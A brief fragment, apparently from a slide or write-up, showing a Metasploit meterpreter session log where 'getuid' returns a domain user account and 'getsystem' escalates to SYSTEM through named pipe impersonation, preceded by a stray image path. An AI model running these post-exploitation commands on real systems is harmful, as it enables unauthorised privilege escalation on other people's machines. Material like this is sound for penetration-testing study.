 meterpreter > getuid
Server username: MEDABIL\ma1246
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).